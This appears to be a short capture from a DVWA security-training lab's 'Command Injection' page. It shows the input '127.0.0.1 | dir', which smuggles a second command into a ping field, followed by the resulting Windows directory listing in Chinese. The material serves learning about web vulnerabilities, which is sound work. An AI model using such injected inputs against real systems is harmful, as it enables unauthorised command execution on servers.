 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 | dir Submit
驱动器 D 中的卷是 Data
卷的序列号是 A62F-5311
D:\web-security\target\DVWA\vulnerabilities\exec 的目录
2021/05/08 20:50
.
2021/05/08 20:50
..
2021/05/08 20:50
help
2021/05/03 00:39 1,838 index.php
2021/05/08 20:50
source
1 个文件 1,838 字节
4 个目录 290,515,677,184 可用字节